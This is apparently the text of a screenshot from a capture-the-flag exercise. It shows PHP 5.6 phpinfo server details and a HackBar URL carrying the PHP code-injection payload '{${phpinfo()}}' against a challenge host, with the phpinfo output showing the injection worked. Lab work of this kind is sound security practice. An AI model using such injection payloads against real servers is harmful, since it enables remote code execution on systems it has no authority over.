 Google Translate
PHP Version 5.6.40
php
System
Linux 17008de75ada4811 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date
Jan 23 2019 00:09:07
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node4.anna.nssctf.cn:28361/next.php?\S*={${phpinfo()}}
Use POST method
MODIFY HEADER
Name
Value